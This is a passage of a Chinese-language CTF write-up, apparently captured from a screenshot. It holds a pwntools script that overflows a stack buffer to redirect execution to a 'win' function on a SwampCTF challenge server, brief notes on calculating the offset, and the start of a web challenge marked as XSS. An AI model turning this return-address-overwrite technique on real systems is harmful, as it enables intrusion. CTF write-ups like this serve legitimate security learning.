
经典的栈溢出，覆盖返回地址
from pwn import *
io = remote("chals.swampctf.com", 40001)
elf = ELF("./binary")
win = elf.sym["win"]
pl= cyclic(0xa + 0x8)+ p64(win)
io.sendline(pl)
io.interactive()
/计算好偏移量就可以了
/有的时候IDA给的缓冲区长度会有问题，那个时候要去gdb动调
但当时我的虚拟机就贼卡，SU 的好哥哥在他那打通了
Hidden Message-Board
第一眼 XSS